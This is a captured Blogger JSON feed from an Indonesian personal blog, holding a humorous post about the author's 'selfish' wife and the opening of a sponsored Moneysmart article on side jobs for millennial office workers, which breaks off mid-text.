Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bamzsusilo.com\/2022\/05\/ini-dia-tips-teknik-entry-di-dalam-trading.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1557961541622905661\/posts\/default\/4665629667523673884"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1557961541622905661\/posts\/default\/4665629667523673884"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bamzsusilo.com\/2022\/05\/ini-dia-tips-teknik-entry-di-dalam-trading.html","title":"Ini Dia Tips Teknik Entry Dalam Trading!"}],"author":[{"name":{"$t":"Bembengers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04640658536783456363"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmCnYXixvomwKYhYU-Nzq2XLPcSL7rFfxMpFhVyQV61TiFLyoJbtmFbHLqzgPOqfua8te18VzOx2URjgmk3xT0v1jmnIKuZPvWKoyiIxMH0g1nmiGKCoIYoBB7yK-Nbw\/s220\/bamzsusilo_20190114161535.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1557961541622905661.post-744576013636243610"},"published":{"$t":"2022-01-26T20:13:00.007+07:00"},"updated":{"$t":"2022-01-26T20:33:36.928+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"NIkah"}],"title":{"type":"text","$t":"ISTRIKU YANG 'EGOIS'"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EPart 3\u003Cbr \/\u003ESatu pesan buat kalian cowok-cowok yang sedang mencari\njodoh. Pastikan 1 klausul di proposal kalian untuk menikahi wanita yang egois. Mengapa\nbegituu? Iya, supaya aku ada temen yang bernasib sama. Kwkwkw. Yah, Istriku sangat\nsangat egois. Bahkan perihal mengunci pintu rumah pada saat tengah malem saja\nmesti aku, padahal sebelumnya dia yang terakhir dari luar. Kan ngeselin. Bahkan\npernah berantem gara gara ini. Kwkwkwkw\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EPernah juga sebelum tidur lupa matiin lampu, padahal secara\njarak lebih deket istriku menuju saklar lampu, tapi aku mengalah juga demi\nmenghindari adu mulut yang kadang bisa tahan 30 menitan. Kadang hal-hal seperti\nini lumrah terjadi dalam rumah tangga. Dalam hal ini balik ke poin awal, wanita\nselalu benar. Dan jika wanita yang sudah pasti salah berdasarkan uji fakta dan forensik,\ntetap juga laki-lakilah yang harus bersedia untuk salah, bahkan laku-lakilah\nyang harus meminta maaf terlebih dahulu. WTFus.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilK4VnXkjiQtZm-OB4XP3vNlwyEt0zv6uTgGdIXqafpxbnJ3x3S2fjUzozEuCvq9UFK6BUcwTWfO7AewjzgOaywMmZtbtpys1IfcZAESJHHicG7vQDY8bgF7q9w6zADkJzhZEwuWrAwVT5EV_Lf5IJkUfytekp7OAoorzCs8LVtHX_BPGJxqXqApXbmA=s1599\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1599\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilK4VnXkjiQtZm-OB4XP3vNlwyEt0zv6uTgGdIXqafpxbnJ3x3S2fjUzozEuCvq9UFK6BUcwTWfO7AewjzgOaywMmZtbtpys1IfcZAESJHHicG7vQDY8bgF7q9w6zADkJzhZEwuWrAwVT5EV_Lf5IJkUfytekp7OAoorzCs8LVtHX_BPGJxqXqApXbmA=s320\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EBegitulah adanya, wanita memang selalu benar menurut hati\ndan pikirannya pada saat itu. Namun, kita sebagai laki-laki harus menahan\nsejenak emosi, elus dada, dan mencoba mendengarkan segala omongannya yang\nkadang buat jengkel dan naik pitam. Karena sebenarnya wanita ini hanya pengen\ndidengar, pengen diperhatikan, pengen dipedulikan. Setelah dia lega dan sedikit\npuas, pasti dia akan meminta maaf juga. Percayalah.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EJika seorang wanita sedang berbicara, pastikan mata dan\npikiran kamu harus fokus padanya bahkan harus ke dua bola matanya. Jika tidak,\nsiap siap dia bakal bilang,” Abang gak sayang adek ya?” padahal cuma terlewat\n2 detik membaca notif sekilas di layar hape. Kemudian jangan sekali-kali kalau\nwanita minta tolong sesuatu kita malah menunda-nunda, maka akan muncul\npertanyaan kayak di atas. Dan ini memang benar-benar terjadi. Laki-laki harus\npaham ini. \u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003ENamun jika kondisinya dibalik, wah jangan harap diperlakukan\nsama. Kwkwkw. Karena wanita ini bekerja dan bertindak atas moodnya sendiri. Ada\nsaja alasannya ketika dimintai tolong, bahkan dengan cerdas memberikan alasan\nyang memang buat hati laki-laki jadi mengurungkan niatnya meminta tolong. Namun\njangan berkecil hati dulu, jika memang sedang moodnya, kau akan diperlakukan\nbak raja di singgasana. Pagi-pagi udah dibanguni, dimasakin, disetrikain\npakaian, dikiss sebelum berangkat kerja, disambut dengan pelukan saat pulang\nkerja, ditemeni ngerjain ngajar, dipijetin sebelum tidur, dimaskerin pakai\ncream pemutih di wajah, dikorekkan kupingnya, dan masih banyak lagi.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EDan kenapa harus memilih wanita yang egois, karena ia akan\negois dan mati-matian menjaga cinta laki-laki yang ia sayangi. Ini fix, no\ndebat. Karena apa, wanita egois itu setia hanya pada satu hati. Ia akan\nmenjalani hubungan hanya pada satu hati. Jikasudah selesai dengan yang\nsekarang, barulah ia akan mencari tambatan hatinya lagi. Jadi peluang untuk\nselingkuh itu kecil.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EWanita yang egois itu juga dikenal penyayang. Di balik\nkeegoisannya, ia memendam perasaan saying yang begitu dalam. Bahkan ia akan\njatuh cinta berulang kali pada orang yang sama. Dan ini terjadi padaku. Eh. Kemudian\nwanita yang egois ini adalah wanita tipikal pejuang yang akan bekerja keras\nuntuk mewujudkan impian yang dituju. Ia selalu percaya dengan kemampuannya dan\nberpikir optimis dengan apa yang menjadi tantangan di depan. \u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EDan yang terakhir, wanita egois adalah tipikal seorang yang berkomitmen. Apa yang diucapkannya adalah sebuah prinsip yang harus\nditerapkan dalam kehidupannya. Ia tak mau neko-neko dan labil dalam memutuskan.\nBahkan dia berani ambil resiko demi memperjuangkan komitmen yang dipegangnya\nsejak awal. Lantas, kamu mau berhubungan dengan wanita egois? Atau sebaliknya?\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003ESifat-sifat di atas adalah gambaran yang tercermin pada istriku. Di balik keegoisannya tersimpan anugrah yang patut disyukuri pasangannya. ululu uwek.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bamzsusilo.com\/feeds\/744576013636243610\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bamzsusilo.com\/2022\/01\/istriku-yang-egois.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1557961541622905661\/posts\/default\/744576013636243610"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1557961541622905661\/posts\/default\/744576013636243610"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bamzsusilo.com\/2022\/01\/istriku-yang-egois.html","title":"ISTRIKU YANG 'EGOIS'"}],"author":[{"name":{"$t":"Bembengers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04640658536783456363"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmCnYXixvomwKYhYU-Nzq2XLPcSL7rFfxMpFhVyQV61TiFLyoJbtmFbHLqzgPOqfua8te18VzOx2URjgmk3xT0v1jmnIKuZPvWKoyiIxMH0g1nmiGKCoIYoBB7yK-Nbw\/s220\/bamzsusilo_20190114161535.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilK4VnXkjiQtZm-OB4XP3vNlwyEt0zv6uTgGdIXqafpxbnJ3x3S2fjUzozEuCvq9UFK6BUcwTWfO7AewjzgOaywMmZtbtpys1IfcZAESJHHicG7vQDY8bgF7q9w6zADkJzhZEwuWrAwVT5EV_Lf5IJkUfytekp7OAoorzCs8LVtHX_BPGJxqXqApXbmA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.bamzsusilo.com/feeds/posts/default/-/Moneysmart?alt=json-in-script&max-results=3&callback=jQuery111007517695031359535_1766772022204&_=1766772022205
body_size: 7363
content:
// API callback
jQuery111007517695031359535_1766772022204({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1557961541622905661"},"updated":{"$t":"2025-12-01T08:32:03.788+07:00"},"category":[{"term":"Notes"},{"term":"Cerita"},{"term":"Opini"},{"term":"Fiksi"},{"term":"Challengewithyou"},{"term":"Artikel"},{"term":"Boni"},{"term":"Kisah Boni"},{"term":"Inspirasi"},{"term":"Cinta"},{"term":"TIPS"},{"term":"Me"},{"term":"GALERI"},{"term":"Latsar CPNS"},{"term":"KAMPUS"},{"term":"Non Fiksi"},{"term":"Ramadan"},{"term":"Aku"},{"term":"Sajak"},{"term":"Sepakbola"},{"term":"CeritaRamadanKu"},{"term":"MIN 1 PAKPAK BHARAT"},{"term":"Harian Analisa"},{"term":"MAKALAH"},{"term":"MEDAN"},{"term":"Mahasiswa"},{"term":"NIkah"},{"term":"News"},{"term":"Puisi"},{"term":"Tahfidz"},{"term":"About Me"},{"term":"Instagram"},{"term":"Kuliner"},{"term":"Perihal Jakarta"},{"term":"TEKNO"},{"term":"Usaha"},{"term":"Wanita"},{"term":"Wawasan"},{"term":"2015"},{"term":"Artikel. Islami"},{"term":"BISNIS"},{"term":"Berita"},{"term":"Blog"},{"term":"Chelsea"},{"term":"Coretan"},{"term":"Dinamika IAIN SU"},{"term":"Doa"},{"term":"FITK"},{"term":"Gadget"},{"term":"Galau"},{"term":"Islam"},{"term":"Jakarta"},{"term":"Jalan-Jalan"},{"term":"Kaos"},{"term":"Kisah"},{"term":"Kisaran"},{"term":"Kuliah"},{"term":"LGBT"},{"term":"Lomba Blog"},{"term":"MUI"},{"term":"MUI Sumut"},{"term":"NYANTAI"},{"term":"Olahraga"},{"term":"PSIKOLOGI"},{"term":"Pakpak Bharat"},{"term":"Pembelajaran"},{"term":"Penyimpangan LGBT"},{"term":"Politik"},{"term":"REVIEW"},{"term":"Ramadhan"},{"term":"Sehat"},{"term":"Toko"},{"term":"Toko Lombeng"},{"term":"Toko Online"},{"term":"UIN SU"},{"term":"#9"},{"term":"2014"},{"term":"2018"},{"term":"AJI"},{"term":"Aksi Peduli"},{"term":"Aktivis Lingkungan"},{"term":"Almamater 2012"},{"term":"Alun-alun"},{"term":"Amalan"},{"term":"Anak Kos"},{"term":"Aplikasi Julo"},{"term":"April Mop"},{"term":"BPK RI"},{"term":"Bajaj"},{"term":"Bambang Edi Susilo"},{"term":"Bandung"},{"term":"Belanja Online"},{"term":"Biawak"},{"term":"Bimbel"},{"term":"Biodata"},{"term":"Biseksual"},{"term":"Blog Competition"},{"term":"Blogger"},{"term":"Blogger Jakarta"},{"term":"Blogger Medan"},{"term":"Bonggeng"},{"term":"BuatKamu"},{"term":"CPNS"},{"term":"Capsule Inn"},{"term":"Cheri Holiday"},{"term":"Cheria Holiday"},{"term":"Copa Amerika 2016 Kompas TV"},{"term":"Covid19"},{"term":"Curhat"},{"term":"Cybersastra"},{"term":"DESAINKU"},{"term":"Daerah Tertinggal"},{"term":"Dinas Kebersihan"},{"term":"Disabilitas"},{"term":"Domain TLD"},{"term":"Dompet Dhuafa"},{"term":"Ekonomi"},{"term":"Ensiklopedi"},{"term":"Event"},{"term":"Fashion"},{"term":"Fikih"},{"term":"Freeport"},{"term":"Furious 7"},{"term":"Gagasan"},{"term":"Game"},{"term":"Gay"},{"term":"Grapiku"},{"term":"Guru"},{"term":"Hari Keanekaragaman Hayati 2019"},{"term":"Hari Pendidikan Nasional"},{"term":"Hati"},{"term":"Hiburan"},{"term":"Hobi"},{"term":"Hotel Kapsul"},{"term":"Hotel Medan"},{"term":"Hotel kapsul Medan"},{"term":"Human Interest"},{"term":"Ide"},{"term":"Inovasi Daerahku"},{"term":"Investasi"},{"term":"Islami"},{"term":"JNE"},{"term":"Jam Tangan"},{"term":"Jamu"},{"term":"Jasa"},{"term":"Julo"},{"term":"Kapan NIkah"},{"term":"Keluarga"},{"term":"Kemacetan"},{"term":"Kemenhlk"},{"term":"Kerja"},{"term":"Klarifikasi"},{"term":"KlikLomba"},{"term":"Komite Sampah"},{"term":"Kompor Gas"},{"term":"Kos"},{"term":"Kuliner Medan"},{"term":"Kursus"},{"term":"Label"},{"term":"Layanan Internet"},{"term":"Lebaran"},{"term":"Lelaki"},{"term":"LenovoK9"},{"term":"Lesbian"},{"term":"Lifestyle"},{"term":"Lion Air Jt 610"},{"term":"Literasi"},{"term":"Lomba"},{"term":"Lomba Blog Blogger Medan"},{"term":"Lomba Blog Custom Bagus"},{"term":"Lomba Blog Digidoy Komik"},{"term":"Lomba Blog MatahariMall"},{"term":"Lombablog"},{"term":"Love OYO"},{"term":"MAN Kisaran"},{"term":"MENIKAH"},{"term":"Maaf"},{"term":"Magister"},{"term":"Mahasiswa Baru"},{"term":"Maidanii Pancake Durian"},{"term":"Majlis"},{"term":"Makan"},{"term":"Mataharimall"},{"term":"Mayday"},{"term":"Mbeng"},{"term":"Mbizmarket"},{"term":"Medan Damai"},{"term":"Media"},{"term":"Mie Ayam mahmud"},{"term":"Millenium Digital"},{"term":"Millenium ICT Center"},{"term":"MilleniumInfluencer"},{"term":"Mimpi"},{"term":"Moneysmart"},{"term":"Motivasi"},{"term":"Ngeblog29hari"},{"term":"Note"},{"term":"OPPO"},{"term":"Olshop"},{"term":"Outfit"},{"term":"PGMI"},{"term":"PJTLN"},{"term":"POPBOX"},{"term":"Pakaian"},{"term":"Pemilu"},{"term":"Pemilu Serentak"},{"term":"Pemuda"},{"term":"Penembakan"},{"term":"Pengajian"},{"term":"Perihal Ibukota"},{"term":"Permainan Tradisional"},{"term":"Pria"},{"term":"Profil"},{"term":"Psikolog"},{"term":"Puasa"},{"term":"REVIEW FILM"},{"term":"Remaja"},{"term":"Republik Indonesia Viral"},{"term":"Rindu"},{"term":"Rinnai"},{"term":"SIM"},{"term":"SUKSES"},{"term":"Sadar"},{"term":"Sakit Hati"},{"term":"Sampah"},{"term":"Samsung M20"},{"term":"Sanger Learning"},{"term":"Satlantas"},{"term":"Selandia Baru"},{"term":"Senin"},{"term":"Senin Semangat"},{"term":"Shalat"},{"term":"Sit-Up"},{"term":"Sop Durian"},{"term":"Stroke"},{"term":"TV Kabel"},{"term":"Tentang Saya"},{"term":"Tips Blogger"},{"term":"Transgender"},{"term":"Trending Topic"},{"term":"Tsunami Selat Sunda"},{"term":"Tubuh"},{"term":"UM PTKIN 2016"},{"term":"UNA"},{"term":"Valentine Days"},{"term":"Vivo S1"},{"term":"Vokasi"},{"term":"WIsata"},{"term":"Wakil Rakyat"},{"term":"Wanita Kemarin"},{"term":"Wartawan"},{"term":"Wisuda"},{"term":"ZIkir"},{"term":"Zona Nyaman"},{"term":"fakta"},{"term":"pakeTCASH"}],"title":{"type":"text","$t":"Bembengers Area"},"subtitle":{"type":"html","$t":"Menuai Manfaat Lewat Tulisan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.bamzsusilo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1557961541622905661\/posts\/default\/-\/Moneysmart?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bamzsusilo.com\/search\/label\/Moneysmart"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Bembengers"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04640658536783456363"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmCnYXixvomwKYhYU-Nzq2XLPcSL7rFfxMpFhVyQV61TiFLyoJbtmFbHLqzgPOqfua8te18VzOx2URjgmk3xT0v1jmnIKuZPvWKoyiIxMH0g1nmiGKCoIYoBB7yK-Nbw\/s220\/bamzsusilo_20190114161535.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1557961541622905661.post-5640527747054068616"},"published":{"$t":"2019-04-15T15:33:00.000+07:00"},"updated":{"$t":"2019-04-16T14:37:05.074+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Moneysmart"}],"title":{"type":"text","$t":"7 Kerja Sampingan Yang Bisa Dilakukan Pekerja Millenial Untuk Bantu Keuangan Sobat #MoneysmartMenginspirasi"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003ESetiap pekerja kantoran yang merantau akan menginginkan kerja sampingan untuk menopang isi dompet. Karena ia menyadari, kerja kantoran yang dilakoni saat ini tidaklah mencukupi untuk kebutuhan sehari-hari anak millenial. Misalnya saja untuk kebutuhan tempat tinggal yang cukup mahal di pusat kota.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiil_2EJQqXwtrZH6bBuemtc1OTOIkLB7fbbJfzmEqwxCz9p4Wnn5saS8zxO7vrglxRM7h4s3Lryny2uNQc_NiirSwqPjLtlaPvmUgVZbcxbwTA8QvdGvd460A5QM1eJ3TIRZRBg6xImYWW\/s1600\/5+kerja+sampingan.png\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"640\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiil_2EJQqXwtrZH6bBuemtc1OTOIkLB7fbbJfzmEqwxCz9p4Wnn5saS8zxO7vrglxRM7h4s3Lryny2uNQc_NiirSwqPjLtlaPvmUgVZbcxbwTA8QvdGvd460A5QM1eJ3TIRZRBg6xImYWW\/s400\/5+kerja+sampingan.png\" width=\"160\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003EDitambah lagi kebutuhan pangan setiap harinya, transportasi, kuota, nongkrong, hiburan, \u003Ci\u003Etravelling\u003C\/i\u003E, cicilan, donasi, investasi. Tentu kita tidak hanya mungkin mengandalkan \u003Ci\u003Eincome\u003C\/i\u003E dari 1 (satu) pekerjaan saja.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003ESehingga kebanyakan dari kita para pekerja, memanfaatkan waktu luang di sore hingga malam dan \u003Ci\u003Eweekend \u003C\/i\u003Etentunya untuk mengambil peluang kerja sampingan demi menambal kekurangan pengeluaran yang cukup banyak tersebut.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003ETentu kerja sampingan yang tidak menyita waktu dan tenaga yang cukup gede. Karena alih alih menambah pemasukan, kalau terkena penyakit malah lebih membengkak pengeluaran untuk biaya pengobatan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb style=\"background-color: cyan;\"\u003ESesuaikan Dengan Hobi\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003ESebaiknya kerja sampingan yang akan kamu fokuskan adalah sesuai dengan hobi. Karena selain menghindari kebosanan. Kita juga setidaknya sedikit paham tentang kerja sampingan yang akan digeluti. Sehingga tidak menemui kendala yang berarti saat memulainya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003EDan yang paling penting, kerja sampingan yang dipilih haruslah memang dibutuhkan pasar. Agar kita tidak kesulitan dalam membangun dan mengembangkan kerja sampingan itu. Apalagi pekerjaan tersebut cocok untuk anak millenial yang fleksibel dan tidak tergantung oleh waktu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003EMenurut \u003Cb\u003EHubspot\u003C\/b\u003E, d\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003Eari total penduduk Indonesia, 81 juta penduduk\u0026nbsp; berusia 17-37 tahun dan bakal berkembang hingga 60% dari total populasi di Indonesia pada 2020. Karena millenial tidak bisa lepas dari perangkat gadget, kebiasaan belanja secara online juga menjadi hal yang lumrah. Dan 65 persen millenial berinteraksi dengan \u003Ci\u003Ebrand\u003C\/i\u003E atau produk secara \u003Ci\u003Eonline \u003C\/i\u003Edi media sosial.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003EAda beberapa kerja sampingan yang bisa millenials manfaatkan di luar jam kerja kantor tentunya, yuk cek sobat \u003Ca href=\"http:\/\/moneysmart.id\/\" target=\"_blank\"\u003Emoneysmart\u003C\/a\u003E di bawah ini:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: cyan; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E-\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Olshop Fashion\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003EMembuka toko online adalah sebuah hal yang akrab ditelinga anak Millenial. Dengan kemudahan akses dan penyedia lapak online, banyak anak millenial yang menyisihkan waktu kosongnya setelah bekerja ka­ntoran untuk berjualan online.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003ECukup menjadi reseller atau dropshipper di supplier produk yang dijual, kamu sudah bisa membangun usaha kecil-kecilan di waktu yang pas-pasan. Manfaatkan media sosial sebagai media promosi. Manfaatkan kerabat dan sanak saudara untuk membantu penjualan pertama di awal. Gampang kan?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003EDi kutip dari salah satu artikel di situs \u003Ca href=\"https:\/\/www.moneysmart.id\/peluang-usaha-sampingan\/\" target=\"_blank\"\u003Emoneysmart.id\u003C\/a\u003E ada kisah sukses dari Sharon Wong, seorang ibu asal Singapura. Sharon Wong merupakan pendiri dari Motherswork, outlet modern yang menjual perlengkapan ibu dan anak pada tahun 1998. Saat tengah hamil dan bekerja sebagai pegawai kantoran, ia merencanakan untuk membeli peralatan buat calon buah hati.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003ETapi, mencari perabotan untuk ibu dan anak di Singapura pada tahun segitu masih sangat langka dan jarang. Beruntung, di kantor tempatnya bekerja ia mendapatkan kiriman dari klien kantornya sebuah peralatan bayi. Supplier yang juga klien itu kemudian memberikan penawaran kepadanya kalau membeli 4 barang, ia bisa jadi reseller.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ca 